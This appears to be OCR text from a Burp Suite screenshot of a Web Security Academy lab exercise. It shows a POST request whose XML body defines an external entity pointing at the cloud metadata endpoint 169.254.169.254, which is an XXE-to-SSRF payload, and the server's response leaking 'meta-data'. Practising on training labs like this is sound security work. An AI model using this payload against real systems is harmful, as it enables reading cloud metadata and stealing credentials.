 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net
3 Cookie: session=gef7VCpiKWd14GTyEykxRaCTdZHdW07k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 187
11 Origin:
https://0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest "> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"
Search... 0 matches